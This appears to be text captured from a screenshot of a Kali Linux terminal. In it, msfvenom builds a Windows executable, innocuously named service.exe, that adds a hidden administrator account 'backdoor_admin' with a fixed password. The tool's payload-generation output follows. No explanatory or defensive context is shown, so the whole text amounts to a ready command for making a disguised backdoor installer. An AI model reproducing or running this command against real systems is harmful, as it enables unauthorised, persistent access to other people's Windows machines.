 conda@kali: ~
06:25 PM
conda@kali: ~
File Actions Edit View Help
conda@kali:~$ msfvenom -p windows/adduser USER=backdoor_admin PASS=PleaseSub! -f exe > service.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 288 bytes
Final size of exe file: 73802 bytes
conda@kali:~$
CONDA